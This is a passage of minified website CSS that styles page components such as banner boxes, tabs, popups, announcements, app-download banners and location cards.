.steps-wrapper .step:last-child{margin-bottom:0;}.next-steps-component .next-steps-component-inner .steps-wrapper .arrow{display:none;}}@media(max-width:640px){.next-steps-component .next-steps-component-inner .steps-wrapper .step{margin-bottom:25px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{font-size:1.125rem;line-height:1.5rem;margin-bottom:10px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{width:48px;height:40px;}}@media(max-width:821px){.next-steps-component{margin-right:0;margin-left:0;}}section.error-content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}section.error-content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section.error-content h1{font-size:1.875rem;line-height:2.5rem;}}section.error-content p{font-size:1.125rem;line-height:1.575rem;}.banner-boxes-component .banner-boxes-component-inner{background:#fff;}.banner-boxes-component .banner-boxes-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;font-weight:400;margin-bottom:40px;}.banner-boxes-component .banner-boxes-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.banner-boxes-component .banner-boxes-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.banner-boxes-component .banner-boxes-component-inner p{font-size:1.125rem;line-height:1.575rem;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper{display:grid;grid-template-columns:1fr 1fr;grid-gap:20px;margin-top:40px;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box{padding:0 0 20px 0;border-radius:12px;overflow:hidden;background:#f4f4f4;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box .banner-box-text{padding:0 16px;font-size:1.125rem;line-height:1.4rem;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box .banner-box-text a{font-family:"DifferentSans",sans-serif;color:#000;display:inline-block;margin-bottom:4px;font-weight:400;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;font-weight:400;padding:16px 0;text-align:center;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3{font-size:1.25rem;line-height:1.575rem;}}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.magenta h3{background:#fc6bf9;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.orange h3{background:#fdae35;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.purple h3{background:#b09efa;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.cyan h3{background:#30fefe;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.green h3,.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.default h3{background:#00f295;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box ul{margin-top:15px;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box ul li{margin-bottom:0;}.banner-boxes-component .banner-boxes-component-inner .content-publish-info{margin-top:35px;}@media(max-width:640px){.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper{grid-template-columns:1fr;grid-gap:20px;}}.tabbed-content-wrap{margin:40px 0;}.tabbed-content-wrap h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.tabbed-content-wrap h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tabbed-content-wrap h2{font-size:1.125rem;line-height:1.575rem;}}.tabbed-content-wrap .tabbed-content-tabs{display:flex;border-bottom:solid 1.5px #ddd;}.tabbed-content-wrap .tabbed-content-tabs .tab{border-top:solid 1.5px #ddd;border-left:solid 1.5px #ddd;padding:13px 0 11px;display:block;text-align:center;background:#f4f4f4;color:#00f295;cursor:pointer;flex-grow:1;width:1%;font-size:1.125rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;color:#000;box-sizing:border-box;height:50px;transition:background .1s ease-in-out;}.tabbed-content-wrap .tabbed-content-tabs .tab:last-of-type{border-right:solid 1.5px #ddd;}.tabbed-content-wrap .tabbed-content-tabs .tab:hover,.tabbed-content-wrap .tabbed-content-tabs .tab.active{font-weight:600;border-right:solid 1.5px #00f295;border-top:solid 1.5px #00f295;background-color:#00f295;border-left:solid 1.5px transparent;}.tabbed-content-wrap .tabbed-content-tabs .tab.active,.tabbed-content-wrap .tabbed-content-tabs:hover+.tab{border-left:solid 1.5px transparent;}@media(max-width:640px){.tabbed-content-wrap .tabbed-content-tabs{display:block;border-bottom:0;}.tabbed-content-wrap .tabbed-content-tabs .tab{width:100%;border-bottom:solid 1.5px #ddd;margin-bottom:8px;}}.tabbed-content-wrap .tabbed-content-section{display:none;padding:40px 102px;border:solid 1.5px #ddd;border-top:0;}@media(max-width:1024px){.tabbed-content-wrap .tabbed-content-section{border-top:solid 1.5px #ddd;padding:20px;}.tabbed-content-wrap .tabbed-content-section .button{margin-bottom:0!important;}}.sidebar-active .tabbed-content-wrap .tabbed-content-section{padding:40px;}@media(max-width:1024px){.sidebar-active .tabbed-content-wrap .tabbed-content-section{padding:24px;}}.member-rewards-component .member-rewards-component-inner{background-image:url(/dist/images/background/member-rewards-green-gradient-panel.jpg);background-size:cover;background-position:center;padding:50px 0;}.member-rewards-component .member-rewards-component-inner h2{font-size:5rem;color:#fff;text-transform:uppercase;font-family:"Knockout 48 A","Knockout 48 B";font-weight:400;text-align:center;margin-bottom:30px;}.member-rewards-component .member-rewards-component-inner .rewards-grid{display:flex;width:80%;margin:auto;justify-content:space-between;text-align:center;color:#fff;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item{width:32.26%;margin-top:30px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .title{text-transform:uppercase;font-family:"Knockout 48 A","Knockout 48 B";font-weight:400;font-size:3.85rem;line-height:.9;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content{margin-top:-62px;}@media(max-width:821px){.member-rewards-component .member-rewards-component-inner{padding:40px 0;}.member-rewards-component .member-rewards-component-inner .rewards-grid{width:92%;}}@media(max-width:640px){.member-rewards-component .member-rewards-component-inner{padding:30px 15px;}.member-rewards-component .member-rewards-component-inner h2{font-size:3.8rem;}.member-rewards-component .member-rewards-component-inner .rewards-grid{display:block;width:100%;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item{display:flex;width:100%;justify-content:space-between;align-items:center;margin-bottom:10px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .image{margin-bottom:-63px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content{margin:0;width:50%;margin-right:20px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content .title{font-size:3.5rem;line-height:.85;margin-bottom:5px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content p{font-size:2.2rem;line-height:1;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item:last-child{margin-bottom:0;}}.service-announcements{position:absolute;width:100%;}.service-announcements .service-announcements-inner input[name=key]{z-index:100000;}.service-announcements .service-announcements-inner .announcement{position:relative;z-index:10;border-radius:12px;margin:14px 0;padding:40px;font-size:1.125rem;line-height:1.575rem;background:#f4f4f4;opacity:1;transition:max-height .5s ease-in-out,opacity .2s ease-in-out,padding-top .5s ease-in-out,padding-bottom .5s ease-in-out;color:#1d1d1d;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);max-height:600px;overflow:hidden;}.service-announcements .service-announcements-inner .announcement p{margin-bottom:0;}.service-announcements .service-announcements-inner .announcement p strong{display:inline-block;margin-bottom:20px;}.service-announcements .service-announcements-inner .announcement.hidden{max-height:0;opacity:0;padding-top:0;padding-bottom:0;}.service-announcements .service-announcements-inner .announcement a.close{position:absolute;top:0;right:0;width:56px;height:56px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:28px;background-position:center center;transition:all .1s ease-in-out;}.service-announcements .service-announcements-inner .announcement a.close:hover{transform:scale(1.2);cursor:pointer;}.service-announcements .service-announcements-inner .announcement a{color:#1d1d1d;text-decoration:underline;}.service-announcements .service-announcements-inner .announcement a:hover{text-decoration:none;}.service-announcements .service-announcements-inner .announcement.green{background:#00f295;}.service-announcements .service-announcements-inner .announcement.red{background:#ff67ff;}.service-announcements .service-announcements-inner .announcement.amber{background:#ffad00;}@media(max-width:1280px){.service-announcements .service-announcements-inner{padding:0;margin:16px 0;}.service-announcements .service-announcements-inner .announcement{margin:0 16px 16px 16px;}}.popup-outer{position:fixed;height:100vh;width:100%;top:0;left:0;z-index:99999999999999;display:flex;justify-content:center;align-items:center;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;}.popup-outer .popup-shadow{background:rgba(40,40,40,.85);position:absolute;width:100%;height:100%;top:0;left:0;}.popup-outer .popup-container{background-size:cover;background-position:center;max-width:690px;color:#000;border-radius:12px;box-shadow:10px 10px 10px rgba(0,0,0,.25);box-sizing:border-box;position:relative;transform:scale(.9);transition:transform .4s ease-in-out;}.popup-outer .popup-container a.close{background-image:url("/dist/images/refresh/icons/popup-close.svg");background-repeat:no-repeat;background-size:contain;width:52px;height:52px;position:absolute;right:20px;top:20px;transition:all .1s ease-in-out;}.popup-outer .popup-container a.close:hover{transform:scale(1.1);}.popup-outer .popup-container .popup-inner{overflow-x:visible;overflow-y:scroll;scrollbar-width:none;max-height:calc(100vh - 90px);padding:40px;}.popup-outer .popup-container .popup-inner::-webkit-scrollbar{width:0!important;}.popup-outer a{font-weight:600;}.popup-outer.active{opacity:1;pointer-events:auto;}.popup-outer.active .popup-container{transform:scale(1);}.popup-outer h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;margin-bottom:20px;margin-right:60px;}.popup-outer h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.popup-outer h3{font-size:1.875rem;line-height:2.5rem;}}.popup-outer p{font-size:1.125rem;line-height:1.575rem;}.popup-outer:not(.alt) .popup-container{background-color:#00f295;}.popup-outer:not(.alt) p{color:#282828;}.popup-outer .popup-caveat{padding:40px 0 0 0;color:#000;font-size:.75rem;line-height:.9375rem;font-weight:600;}.popup-outer .popup-buttons{margin-top:20px;}.popup-outer.alt .popup-container{background-color:#f4f4f4;}.popup-outer.alt .popup-buttons .popup-button{background:#fff;color:#ff67ff;}.popup-outer.alt .popup-buttons .popup-button:hover{transform:scale(1.1);background:#ff67ff;color:#fff;}@media(max-width:821px){.popup-outer .popup-container{margin:28px;}.popup-outer .popup-container a.close{width:40px;height:40px;}.popup-outer .popup-container .popup-inner{padding:28px;}}@media(max-width:640px){.popup-outer p{font-size:1.125rem;line-height:1.225rem;}}.sticky-cta{position:fixed;right:0;top:40px;z-index:5000;transition:all .3s ease-in-out,right .25s ease-in-out;transition-behavior:allow-discrete;opacity:1;}.sticky-cta.hidden{opacity:0;right:-100px;}.sticky-cta form{background:#fff;padding:24px;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);width:auto;border:solid 1.5px #000;border-radius:12px;border-width:1.5px 0 1.5px 1.5px;border-top-right-radius:0;border-bottom-right-radius:0;max-width:220px;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}.sticky-cta form .sticky-cta-head{display:flex;margin:0 0 20px 0;justify-content:space-between;align-items:center;}.sticky-cta form .sticky-cta-head .caption{color:#002b4b;font-family:"DifferentSans",sans-serif;font-size:1rem;line-height:1.4rem;}.sticky-cta form .sticky-cta-head a.close{font-size:1.4rem;color:#000;width:40px;height:32px;min-width:40px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:32px;background-position:center right;}.sticky-cta form .sticky-cta-head a.close:hover{transform:scale(1.2);cursor:pointer;}.sticky-cta form .buttons{display:flex;gap:20px;flex-wrap:wrap;}.sticky-cta form .buttons .button{width:100%;font-size:1rem;line-height:1.4rem;}.sticky-cta form .buttons .button:last-of-type{margin-right:0;}@media(max-width:1024px){.sticky-cta{top:96px;}}@media(max-width:821px){.sticky-cta{width:auto;text-align:left;}.sticky-cta form{max-width:340px;width:auto;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}}@media(max-width:640px){.sticky-cta{right:0;top:82px;}.sticky-cta.hidden{right:0;display:none;}.sticky-cta form{max-width:auto;min-width:auto;width:auto;max-width:100%;border-width:1.5px;border-radius:0 0 12px 12px;}.sticky-cta form .buttons{flex-wrap:wrap;gap:16px;}}.branch-alert-component .branch-alert-component-inner{text-align:center;}.branch-alert-component .branch-alert-component-inner .alert-container{margin-bottom:25px;display:block;width:100%;}.branch-alert-component .branch-alert-component-inner .alert-container:last-of-type{margin-bottom:0;}.branch-alert-component .branch-alert-component-inner .alert-container .alert{padding:10px 15px 10px 15px;background:#fff;align-items:center;line-height:1;display:inline-flex;}.branch-alert-component .branch-alert-component-inner .alert-container .alert i{margin-right:10px;}.branch-alert-component .branch-alert-component-inner .alert-container .alert span{text-align:left;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.green{background:#7fbc33;color:#fff;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.red{background:#ff67ff;color:#fff;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.amber{background:#f36f24;color:#fff;}.ui-datepicker{max-width:400px;width:100%;box-sizing:border-box;}.ui-datepicker *{font-family:"Roboto",sans-serif!important;}.ui-datepicker td{padding:2px;}.ui-datepicker td a{padding:5px 15px;}.ui-datepicker tr th span{color:#000;}.ui-datepicker .ui-datepicker-year{padding:5px;}@media(max-width:640px){.ui-datepicker{left:50%!important;transform:translate(-50%,0);}}.anchor-panel-component{display:none;background:none;}.anchor-panel-component .anchor-panel{width:100%;display:inline-block;background:#fff;}.anchor-panel-component .anchor-panel .sidebar-filter-heading{padding:10px 20px;}.anchor-panel-component .anchor-panel .sidebar-filter-links{padding:0;}.anchor-panel-component .anchor-panel .sidebar-filter-links a{padding:0 20px;}@media(max-width:821px){.anchor-panel-component{display:block;}}.brand-colour-1{color:#ec6608;}.brand-colour-2{color:#009640;}.brand-colour-3{color:#ff67ff;}.brand-colour-4{color:#002340;}.white{color:#fff;}.small{font-size:small;}@keyframes trustPilotIn{0%{opacity:0;}100%{opacity:1;}}.trust-pilot{display:flex;margin:40px 0;}.trust-pilot .section-heading{margin-bottom:20px;text-align:center;background:none;}.trust-pilot .section-heading h2{margin-bottom:32px;}.trust-pilot .trustpilot-widget{margin:0 auto;padding:20px 0;width:100%;min-width:850px;min-height:151px;opacity:0;animation:trustPilotIn ease 1s;animation-iteration-count:1;animation-delay:.7s;animation-fill-mode:forwards;border:0;border-radius:none;}.trust-pilot .trustpilot-widget.alt{margin:-40px 0;min-height:26px;}@media(max-width:1024px){.trust-pilot{display:block;padding:0;margin:0;margin:24px 0;}.trust-pilot .trustpilot-widget{min-width:100%;}.trust-pilot .trustpilot-widget:not(.alt){background-color:#f4f4f4;}.trust-pilot .trustpilot-widget.alt{margin:24px 0;}}.image-frame__cyan-magenta:after{background-image:url("/dist/images/refresh/frames/cyan-magenta.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__cyan-purple:after{background-image:url("/dist/images/refresh/frames/cyan-purple.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__green-yellow:after{background-image:url("/dist/images/refresh/frames/green-yellow.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__magenta-cyan:after{background-image:url("/dist/images/refresh/frames/magenta-cyan.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__purple-cyan:after{background-image:url("/dist/images/refresh/frames/purple-cyan.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__purple-yellow:after{background-image:url("/dist/images/refresh/frames/purple-yellow.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__yellow-green:after{background-image:url("/dist/images/refresh/frames/yellow-green.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__yellow-purple:after{background-image:url("/dist/images/refresh/frames/yellow-purple.svg");background-repeat:no-repeat;background-size:cover;}.image-frame{line-height:0;padding:0 20px 18px 0;position:relative;margin-bottom:16px;display:inline-block;}.image-frame img{margin:0!important;position:relative;z-index:2;}.image-frame:after{position:absolute;content:"";background-color:rgba(0,0,0,.044);width:calc(100% - 30px);height:calc(100% - 20px);top:20px;left:30px;display:block;z-index:1;-webkit-backface-visibility:hidden;}.image-frame__hero{padding:0 18px 20px 0;margin:0;}.image-frame__hero:after{background-repeat:no-repeat;background-size:cover;transform:rotate(1deg);width:calc(100% - 20px);height:calc(100% - 20px);top:15px;left:17px;}.image-frame__rotated{padding:0 18px 18px 0;}.image-frame__rotated:after{background-repeat:no-repeat;background-size:cover;transform:rotate(1deg);width:calc(100% - 10px);height:calc(100% - 21px);top:20px;left:5px;}.image-frame__bottom-slanted{padding:0 0 18px 0;overflow:hidden;}.image-frame__bottom-slanted:after{background-position:26% bottom;background-size:165%;background-repeat:no-repeat;transform:skew(0,1deg) translateY(-1.2%);width:100%;height:100%;top:0;left:0;}.image-frame__square{padding:0 18px 18px 0;}.image-frame__square:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.image-frame__square-large{padding:0 30px 30px 0;}.image-frame__square-large:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.image-frame__bottom{padding:0 0 18px 0;}.image-frame__bottom:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.card .card-image:after{background-position:0 0;background-size:cover;-webkit-backface-visibility:hidden;}.card:nth-child(1n) .card-image:after{background-image:url("/dist/images/refresh/frames/cyan-magenta.svg");}.card:nth-child(2n) .card-image:after{background-image:url("/dist/images/refresh/frames/cyan-purple.svg");}.card:nth-child(3n) .card-image:after{background-image:url("/dist/images/refresh/frames/green-yellow.svg");}.card:nth-child(4n) .card-image:after{background-image:url("/dist/images/refresh/frames/magenta-cyan.svg");}.card:nth-child(5n) .card-image:after{background-image:url("/dist/images/refresh/frames/purple-cyan.svg");}.card:nth-child(6n) .card-image:after{background-image:url("/dist/images/refresh/frames/purple-yellow.svg");}.card:nth-child(7n) .card-image:after{background-image:url("/dist/images/refresh/frames/yellow-green.svg");}.card:nth-child(8n) .card-image:after{background-image:url("/dist/images/refresh/frames/yellow-purple.svg");}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a{color:#000;text-decoration:none;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul{list-style-position:inside;list-style-type:disc;padding:0 0 0 28px;margin:0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul li{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;margin:0 0 0 0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul.depth-1{padding-left:0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a:hover{text-decoration:underline;}@media(max-width:821px){.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a{color:#000;text-decoration:none;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul li{font-size:1.125rem;line-height:1.225rem;}}.service-levels h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;text-align:center;margin:0;font-weight:400;}.service-levels h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.service-levels h2{font-size:1.875rem;line-height:2.5rem;}}.service-levels_boxes{display:flex;margin-top:32px;align-content:space-evenly;}.service-levels_boxes_box{flex:1;border-radius:12px;margin-right:20px;overflow:hidden;}.service-levels_boxes_box:last-of-type{margin-right:0;}.service-levels_boxes_box>div{width:auto;padding:24px;text-align:center;}.service-levels_boxes_box>div:nth-of-type(1){background-color:#00f295;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.25rem;line-height:1.4375rem;}.service-levels_boxes_box>div:nth-of-type(2){background-color:#f4f4f4;font-size:1.125rem;line-height:1.575rem;}@media(max-width:1024px){.service-levels_boxes{display:block;width:100%;}.service-levels_boxes_box{width:100%;margin-bottom:14px;}.service-levels_boxes_box:last-of-type{margin-bottom:0;}.service-levels_boxes_box>div{padding:12px;}}@media(max-width:640px){.service-levels_boxes_box>div:nth-of-type(1){font-size:1.125rem;line-height:1.125rem;}.service-levels_boxes_box>div:nth-of-type(2){font-size:1.125rem;line-height:1.125rem;}}.components section:first-of-type.download-app-hero{margin-top:0;}.download-app-hero{overflow:hidden;background-image:url("/dist/images/refresh/frames/purple-yellow.svg");background-size:cover;}.download-app-hero_content{border-radius:12px;background-color:#fff;width:100%;max-width:600px;margin:40px 0;padding:40px;}.download-app-hero_copy{margin-bottom:32px;}.download-app-hero_copy h1{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin:0 0 32px 0;text-wrap:balance;}.download-app-hero_copy h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.download-app-hero_copy h1{font-size:2.875rem;line-height:3.25rem;}}.download-app-hero_copy p{font-size:1.125rem;line-height:1.575rem;}.download-app-hero_ctas{display:flex;align-items:center;gap:20px;}.download-app-hero_ctas .qr{width:100px;height:100px;}.download-app-hero_ctas .appstore-link img,.download-app-hero_ctas .googleplay-link img{width:auto;height:52px;}@media(max-width:1280px){.download-app-hero{margin-left:0;margin-right:0;}.download-app-hero_content{width:auto;max-width:600px;margin:28px;padding:28px;}}@media(max-width:821px){.download-app-hero_ctas{flex-wrap:wrap;}.download-app-hero_ctas .appstore,.download-app-hero_ctas .googleplay{width:100%;height:auto;}.download-app-hero_ctas .qr{display:none;}}@media(max-width:640px){.download-app-hero_copy{margin-bottom:20px;}.download-app-hero_copy h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}.download-app-hero_copy h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}}@media(max-width:640px) and (max-width:1024px){.download-app-hero_copy h1{font-size:1.875rem;line-height:2.5rem;}}@media(max-width:640px){.download-app-hero_ctas img{margin-bottom:20px;}.download-app-hero_ctas img:last-of-type{margin-bottom:0;}}.download-app-strip{overflow:hidden;background:#00f295;background-size:cover;overflow:visible;}.download-app-strip_inner{height:387px;text-align:center;position:relative;display:flex;}.download-app-strip_inner .left,.download-app-strip_inner .right{position:absolute;top:50%;width:auto;transform:translateY(-50%);}.download-app-strip_inner .left{height:367px;left:0;margin-top:-1.5%;}.download-app-strip_inner .right{height:427px;right:-100px;}.download-app-strip_links{margin-top:40px;display:flex;gap:20px;align-items:center;justify-content:center;}.download-app-strip_links img{width:auto;}.download-app-strip_content{max-width:589px;margin:0 auto;align-self:center;}.download-app-strip_content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:40px;text-wrap:balance;}.download-app-strip_content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.download-app-strip_content h2{font-size:1.875rem;line-height:2.5rem;}}.download-app-strip_content p{font-size:1.125rem;line-height:1.575rem;}@media(max-width:1280px){.download-app-strip_inner .left{height:183px;left:80px;margin-top:-1.5%;}.download-app-strip_inner .right{height:214px;right:30px;}}@media(max-width:1024px){.download-app-strip_inner{padding:28px;height:auto;}.download-app-strip_inner .left{display:none;}.download-app-strip_inner .right{display:none;}.download-app-strip_content h2{margin-bottom:28px;}.download-app-strip_links{gap:28px;margin:28px 0 0 0;justify-content:center;flex-wrap:wrap;}.download-app-strip_links .qr{display:none;}}.small-cta-group .card{padding:40px 32px;}.small-cta-group .card p{font-size:1.125rem;line-height:1.575rem;}.small-cta-group .card-buttons .button{margin-bottom:16px;}.small-cta-group .card-buttons .button:last-of-type{margin-bottom:0;}@media(max-width:821px){.small-cta-group .card{padding:28px;}.small-cta-group .card-buttons .button{margin-bottom:20px;}}.people-locations-group_items{width:100%;display:grid;grid-auto-flow:row;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(2,1fr);grid-column-gap:20px;grid-row-gap:20px;}.people-locations-group_item{background:#f4f4f4;border-radius:12px;overflow:hidden;display:inline-flex;flex-direction:column;height:100%;box-sizing:border-box;overflow:hidden;}.people-locations-group_inner{padding:32px 32px;display:flex;flex-direction:column;box-sizing:border-box;flex-grow:1;}.people-locations-group_content{margin-bottom:20px;}.people-locations-group_content p.location{background-image:url("/dist/images/refresh/icons/branch-marker-black.svg");background-repeat:no-repeat;background-position:-5px center;padding:5px 0 5px 35px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-weight:400;margin:0 0 15px 0;}.people-locations-group_content p.location .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_content p.location{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_content p.job-role{background-repeat:no-repeat;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;padding:5px 0;font-weight:400;margin:0 0 15px 0;}.people-locations-group_content p.job-role .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_content p.job-role{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_content a.phone{background-image:url("/dist/images/refresh/icons/branch-phone-black.svg");background-repeat:no-repeat;color:#000;padding:5px 0 5px 34px;}.people-locations-group_content p{font-size:1.125rem;line-height:1.575rem;margin:0 0 20px 0;}.people-locations-group_content p:last-of-type{margin-bottom:0;}.people-locations-group_image{height:200px;background-repeat:no-repeat;background-size:cover;background-position:center center;}.people-locations-group_name{background:#00f295;padding:20px 32px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:0;}.people-locations-group_name .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_name{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_buttons{margin-top:auto;}.people-locations-group_buttons .button{margin-bottom:16px;width:100%;font-size:1.125rem;line-height:1.1875rem;}.people-locations-group_buttons .button:last-of-type{margin-bottom:0;}@media(max-width:1024px){.people-locations-group_items{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);}}@media(max-width:640px){.people-locations-group_items{grid-template-columns:repeat(1,1fr);grid-template-rows:repeat(1,1fr);}}.themed-image .image-placeholder{position:relative;z-index:2;width:519px;aspect-ratio:1/1;background:#eee;position:relative;}.themed-image .image-placeholder:after{display:flex;width:100%;height:100%;content:"No Image";font-size:4.625rem;opacity:.1;align-items:center;justify-content:center;font-family:"DifferentSans",sans-serif;}.tool-block .loader{position:fixed;top:0;left:0;}.tool-block .buttons,.tool-block .textblock{max-width:793px;}@media(max-width:1024px){.tool-block .buttons,.tool-block .textblock{max-width:100%;}}.tool-block .mab{width:100%;}.tool-block .mab img{max-width:257px;width:100%;}.tool-block .mab .disclaimer p{font-size:1rem;line-height:1.4rem;}.tool-block .header{margin-bottom:32px;max-width:793px;}.tool-block .header h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.tool-block .header h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tool-block .header h2{font-size:1.875rem;line-height:2.5rem;}}.tool-block .header p{font-size:1.125rem;line-height:1.575rem;}@media(max-width:1024px){.tool-block .header{max-width:100%;}}.tool-block 